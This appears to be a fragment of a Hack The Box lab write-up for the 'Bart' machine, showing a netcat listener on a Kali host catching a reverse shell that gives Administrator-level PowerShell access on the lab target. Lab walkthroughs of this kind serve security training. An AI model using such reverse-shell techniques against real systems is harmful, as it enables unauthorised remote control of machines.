 ┌──(kali㉿kali)-[~/htb_labs/bart]
└─$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.81] 53527
Windows PowerShell running as user Administrator on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\Administrator\Documents>whoami
bart\administrator
PS C:\Users\Administrator\Documents>